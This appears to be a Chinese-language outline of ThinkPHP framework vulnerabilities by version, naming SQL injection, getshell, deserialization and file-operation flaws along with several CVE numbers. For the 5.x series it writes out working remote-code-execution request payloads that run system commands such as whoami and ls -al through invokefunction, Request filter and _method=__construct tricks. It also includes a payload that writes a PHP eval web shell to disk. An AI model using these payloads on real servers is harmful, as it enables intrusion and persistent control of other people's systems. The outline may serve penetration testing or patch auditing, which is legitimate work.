 退出
ThinkPHP
thinkphp 2.x/3.x
ThinkPHP 2.x/3.0 远程代码执行漏洞
ThinkPHP 3.x SQL注入漏洞
where注入
exp注入
Bind注入
orderby注入
update注入
ThinkPHP<3.2.4,与I()方法有关
ThinkPHP 缓冲区函数导致Getshell
涉及Cache类的，开发中需谨慎使用。ThinkPHP 5依旧存在。
ThinkPHP 3.2.4 SQL注入漏洞
CVE-2018-18546
CVE-2018-18529
CVE-2018-10225
ThinkPHP <= 3.2.4
thinkphp 5.x
thinkphp 5.x远程代码执行漏洞1
5.0.x
s=index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=system&vars[1][]=whoami
s=index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=phpinfo&vars[1][]=1
5.1.x
s=index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=phpinfo&vars[1][]=1
s=index/\think\Request/input&filter=phpinfo&data=1
s=index/\think\Request/input&filter=system&data=whoami
s=index/\think\Container/invokefunction&function=call_user_func_
array&vars[0]=system&vars[1][]=whoami
s=index/\think\template\driver\file/write&cacheFile=md5.inc.php&
content=%3C?php%20@eval($_POST['c']);?%3E
thinkphp 5.x远程代码执行漏洞2
5.0.x
ThinkPHP <= 5.0.13：
s=whoami&_method=__construct&method=&filter[]=system
ThinkPHP <= 5.0.23、5.1.0 <= 5.1.16 需要开启框架app_debug：
_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al
ThinkPHP <= 5.0.23 需要存在xxx的method路由，例如captcha：
_method=__construct&filter[]=system&method=get&get[]=ls+-al
_method=__construct&filter[]=system&method=get&server[REQUEST_
METHOD]=ls
5.1.x
a=system&_method=filter&c=whoami
ThinkPHP 5 SQL注入漏洞
paraData方法
paraArraryData方法
parseWhereItem方法
parseOrder方法
风险方法，使用中需要做好过滤
thinkphp 6.x
ThinkPHP 6.0.0-6.0.1 任意文件操作漏洞
ThinkPHP 6.0.0 反序列化漏洞
Seebug